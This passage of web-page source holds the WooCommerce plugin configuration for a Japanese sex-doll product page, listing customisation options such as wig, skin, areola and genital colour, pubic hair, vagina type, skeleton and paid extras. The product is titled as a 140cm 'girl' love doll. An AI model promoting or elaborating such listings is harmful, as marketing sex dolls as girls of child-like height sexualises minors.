_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun1.jpg","id":"841","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-3cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun2-1.jpg","id":"845","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-4cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun3.jpg","id":"843","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-5cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun4.jpg","id":"844","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-6cm","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u624b\u7532\u3068\u8db3\u7532\u306e\u8272","data_name":"naillabiacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase1.jpg","id":"846","title":"1","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase2.jpg","id":"847","title":"2","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase3.jpg","id":"848","title":"3","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase4.jpg","id":"849","title":"4","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase5.jpg","id":"850","title":"5","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u81ea\u7acb\u6a5f\u80fd","data_name":"standing","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/buzhanli.jpg","id":"851","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/zhanli-.jpg","id":"852","title":"\u81ea\u7acb\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u9670\u6bdb\u4ed8\u304d","data_name":"pubichair","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wumao.jpg","id":"853","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yinmao-.jpg","id":"854","title":"\u3042\u308a","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u81a3\u30bf\u30a4\u30d7","data_name":"vaginal","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yiti.jpg","id":"855","title":"\u4e00\u4f53\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fenti.jpg","id":"856","title":"\u8131\u7740\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u9670\u90e8\u306e\u8272","data_name":"vaginacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/same-as.jpg","id":"11620","title":"\u5199\u771f\u3068\u540c\u3058","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise1.jpg","id":"857","title":"01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise2.jpg","id":"858","title":"02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise3.jpg","id":"859","title":"03","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise4.jpg","id":"860","title":"04","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"collapse","title":"\u6709\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"chargedoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"531","field_type":"collapse"},{"type":"image","title":"\u80f8\u90e8\u30bf\u30a4\u30d7","data_name":"breasts","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wuxiong.png","id":"861","title":"\u666e\u901a\u306a\u80f8","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/guodongxiong.png","id":"862","title":"\u30bc\u30ea\u30fc\u80f8(jelly)","price":"1000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u9aa8\u683c","data_name":"skeleton","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/pujian.jpg","id":"863","title":"\u666e\u901a\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/songjian.jpg","id":"864","title":"\u65b0\u9aa8\u683c(shrug)","price":"1000","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/chilun.jpg","id":"865","title":"\u6b6f\u8eca\u9aa8\u683c(evo)","price":"1500","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/09\/\u5168\u80fd\u9aa8\u683c.jpg","id":"7599","title":"\u5168\u80fd\u9aa8\u683c(shrug+evo)","price":"2500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u6a21\u64ec-\u8108\u7d61","data_name":"simulatevessel","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/\u7ecf\u7edc.jpg","id":"866","title":"\u5168\u8eab\u306e\u30e1\u30a4\u30af (make up)","price":"9000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u4e7e\u71e5\u7528\u68d2","data_name":"arid","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/Drying-bar.jpg","id":"12049","title":"\u30b9\u30c6\u30a3\u30c3\u30af\uff08rods\uff09","price":"3500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u30db\u30fc\u30eb\u6d17\u6d44\u5177","data_name":"vaginalcleanerwashing","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/vagine-washing.jpg","id":"12050","title":"\u81a3\u6d17\u6d44\u5177(cleaning)","price":"3500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"}],"field_meta":[{"type":"collapse","title":"\u8eab\u9577\u3068\u80f8\u578b","data_name":"heightchest","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"531","field_type":"collapse"},{"type":"image","title":"\u8eab\u9577","data_name":"stature","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/11\/140.jpg","id":"12968","title":"140px","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/148xiaoxiong.jpg","id":"1409","title":"148xx","price":"4000","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/03\/158daxiong.jpg","id":"870","title":"158dx","price":"7000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"collapse","title":"\u7121\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"freeoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"531","field_type":"collapse"},{"type":"image","title":"\u30ab\u30c4\u30e9","data_name":"wig","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa01.jpg","id":"825","title":"\u9aea\u578b01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa02.jpg","id":"827","title":"\u9aea\u578b02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa03.jpg","id":"828","title":"\u9aea\u578b03","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa04.jpg","id":"829","title":"\u9aea\u578b04","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa05.jpg","id":"826","title":"\u9aea\u578b05","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u77b3\u306e\u8272","data_name":"eyecolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing1.jpg","id":"830","title":"\u77b3\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing2.jpg","id":"831","title":"\u77b3\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing3.jpg","id":"832","title":"\u77b3\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yanjing4.jpg","id":"833","title":"\u77b3\u306e\u827204","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u808c\u306e\u8272","data_name":"skincolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse1.jpg","id":"834","title":"\u808c\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fuse2.jpg","id":"835","title":"\u808c\u306e\u827202","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u5507\u306e\u8272","data_name":"lipcolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C01.jpg","id":"12051","title":"C01","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C02.jpg","id":"12052","title":"C02","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C03.jpg","id":"12053","title":"C03","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C04.jpg","id":"12054","title":"C04","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/C05.jpg","id":"12055","title":"C05","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u306e\u8272","data_name":"areolacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse1.jpg","id":"837","title":"\u4e73\u8f2a\u306e\u827201","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse2.jpg","id":"838","title":"\u4e73\u8f2a\u306e\u827202","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse3.jpg","id":"839","title":"\u4e73\u8f2a\u306e\u827203","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruse4.jpg","id":"840","title":"\u4e73\u8f2a\u306e\u827204","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba\uff08\u76f4\u5f84\uff09","data_name":"areolasize","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun1.jpg","id":"841","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-3cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun2-1.jpg","id":"845","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-4cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun3.jpg","id":"843","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-5cm","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/ruyun4.jpg","id":"844","title":"\u4e73\u8f2a\u30b5\u30a4\u30ba-6cm","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u624b\u7532\u3068\u8db3\u7532\u306e\u8272","data_name":"naillabiacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg","id":"4327","title":"\u5199\u771f\u306e\u307e\u307e","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase1.jpg","id":"846","title":"1","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase2.jpg","id":"847","title":"2","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase3.jpg","id":"848","title":"3","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase4.jpg","id":"849","title":"4","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiase5.jpg","id":"850","title":"5","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u81ea\u7acb\u6a5f\u80fd","data_name":"standing","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/buzhanli.jpg","id":"851","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/zhanli-.jpg","id":"852","title":"\u81ea\u7acb\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u9670\u6bdb\u4ed8\u304d","data_name":"pubichair","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wumao.jpg","id":"853","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yinmao-.jpg","id":"854","title":"\u3042\u308a","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u81a3\u30bf\u30a4\u30d7","data_name":"vaginal","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yiti.jpg","id":"855","title":"\u4e00\u4f53\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fenti.jpg","id":"856","title":"\u8131\u7740\u5f0f","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u9670\u90e8\u306e\u8272","data_name":"vaginacolor","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/same-as.jpg","id":"11620","title":"\u5199\u771f\u3068\u540c\u3058","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise1.jpg","id":"857","title":"01","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise2.jpg","id":"858","title":"02","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise3.jpg","id":"859","title":"03","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise4.jpg","id":"860","title":"04","price":"","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"collapse","title":"\u6709\u6599\u30aa\u30d7\u30b7\u30e7\u30f3","data_name":"chargedoption","collapse_type":"start","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"_____","operators":"is","element_values":"140"}]},"status":"on","ppom_id":"531","field_type":"collapse"},{"type":"image","title":"\u80f8\u90e8\u30bf\u30a4\u30d7","data_name":"breasts","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wuxiong.png","id":"861","title":"\u666e\u901a\u306a\u80f8","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/guodongxiong.png","id":"862","title":"\u30bc\u30ea\u30fc\u80f8(jelly)","price":"1000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u9aa8\u683c","data_name":"skeleton","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/pujian.jpg","id":"863","title":"\u666e\u901a\u5f0f","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/songjian.jpg","id":"864","title":"\u65b0\u9aa8\u683c(shrug)","price":"1000","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/chilun.jpg","id":"865","title":"\u6b6f\u8eca\u9aa8\u683c(evo)","price":"1500","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2021\/09\/\u5168\u80fd\u9aa8\u683c.jpg","id":"7599","title":"\u5168\u80fd\u9aa8\u683c(shrug+evo)","price":"2500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u6a21\u64ec-\u8108\u7d61","data_name":"simulatevessel","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/\u7ecf\u7edc.jpg","id":"866","title":"\u5168\u8eab\u306e\u30e1\u30a4\u30af (make up)","price":"9000","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u4e7e\u71e5\u7528\u68d2","data_name":"arid","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/Drying-bar.jpg","id":"12049","title":"\u30b9\u30c6\u30a3\u30c3\u30af\uff08rods\uff09","price":"3500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"},{"type":"image","title":"\u30db\u30fc\u30eb\u6d17\u6d44\u5177","data_name":"vaginalcleanerwashing","description":"","error_message":"","class":"","width":"12","selected_img_bordercolor":"","images":[{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg","id":"11559","title":"\u306a\u3057","price":"","stock":"","url":""},{"link":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/09\/vagine-washing.jpg","id":"12050","title":"\u81a3\u6d17\u6d44\u5177(cleaning)","price":"3500","stock":"","url":""}],"selected":"","image_width":"","image_height":"","min_checked":"","max_checked":"","visibility":"everyone","visibility_role":"","conditions":{"visibility":"Show","bound":"All","rules":[{"elements":"dingzhi","operators":"is","element_values":""}]},"status":"on","ppom_id":"531","field_type":"image"}],"wc_no_decimal":"0","wc_product_price":"77000","wc_product_regular_price":"77000","product_title":"\u9ea6\u80a4\u5c11\u5973\u30e9\u30d6\u30c9\u30fc\u30eb \u7b49\u8eab\u5927\u667a\u4f73 140cm","show_price_per_unit":"","show_option_price":"no","product_id":"12960","ppom_validate_nonce":"6b5eb258d7","wc_thousand_sep":",","wc_currency_pos":"left","wc_decimal_sep":".","total_discount_label":"\u5408\u8a08\u5272\u5f15","price_matrix_heading":"","product_base_label":"\u88fd\u54c1\u4fa1\u683c","option_total_label":"\u30ab\u30b9\u30bf\u30de\u30a4\u30ba\u8cbb\u7528","fixed_fee_heading":"\u56fa\u5b9a\u4fa1\u683c","total_without_fixed_label":"\u5408\u8a08\u91d1\u984d","product_quantity_label":"Product Quantity","per_unit_label":"unit","text_quantity":"Quantity","is_shortcode":"no","is_mobile":"","tax_prefix":null,"validate_msg":"is a required field","image_max_msg":"You can only select a maximum of","image_min_msg":"You can only select a minimum of","ajaxurl":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/missse.jp\/wp-content\/plugins\/woocommerce-product-addon","sp_force_display_block":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce-product-addon/js/price/ppom-price.js?ver=32.0.24" id="ppom-price-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/ppom-addon-collapse/js/ppom-collapse-lib.js?ver=2" id="ppom-collapse-lib-js"></script>
